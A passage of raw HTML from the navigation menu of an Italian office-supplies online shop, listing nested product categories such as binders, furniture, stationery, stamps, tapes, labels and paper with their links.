nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1active"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a 